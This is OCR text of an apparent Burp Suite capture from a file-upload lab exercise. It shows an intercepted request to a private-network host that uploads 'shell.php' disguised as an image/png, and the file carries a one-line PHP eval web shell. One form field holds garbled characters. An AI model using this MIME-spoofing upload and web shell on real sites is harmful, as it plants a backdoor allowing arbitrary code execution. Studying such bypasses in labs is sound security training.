 Request to http://192.168.21.216:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /Pass-02/index.php HTTP/1.1
2 Host: 192.168.21.216
3 Content-Length: 334
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.21.216
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryX8uWeF0MFADcTxa5
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
b3;q=0.9
10 Referer: http://192.168.21.216/Pass-02/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryX8uWeF0MFADcTxa5
16 Content-Disposition: form-data; name="upload_file"; filename="shell.php"
17 Content-Type: image/png
18
19 <?php eval($_REQUEST['aaa']);?>
20 ------WebKitFormBoundaryX8uWeF0MFADcTxa5
21 Content-Disposition: form-data; name="submit"
22
23 涓婁紶
24 ------WebKitFormBoundaryX8uWeF0MFADcTxa5--
25